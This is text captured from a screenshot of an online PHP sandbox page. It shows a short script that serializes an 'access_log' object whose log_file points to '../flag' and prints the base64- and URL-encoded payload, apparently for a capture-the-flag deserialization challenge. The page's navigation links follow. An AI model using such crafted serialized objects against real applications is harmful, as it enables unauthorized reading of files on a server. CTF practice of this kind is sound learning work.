 https://sandbox.onlinephpfunctions.com
10
PHP Sandbox
Test your PHP code with this code tester
You can test your PHP code here on many php versions.
Your script:
1 <?php
2
3 class access_log
4
5
6 {
7 public $log_file = "../flag";
8 }
9 print(urlencode(base64_encode(serialize(new access_log()))))
10 ?>
11
12
Run on PHP version: 8.0.0
Output: Textbox
Execute code
Save or share your code
Result:
TzoxMDoiYWNjZXNzX2xvZyI6MTp7czo4OiJsb2dfZmlsZSI7czo3OiIuLi9mbGFnIjt9
com
Ready for Business
LEARN MORE
AD
Navigation
Home
PHP Sandbox
Arrays
Custom functions
Cryptography, Hashing
Date and Time
Math
Step by step tutorials
Other functions
Output buffering
Regular Expressions
String Manipulation
String Compare Search
Type checking changing
Uncategorized
Similar functions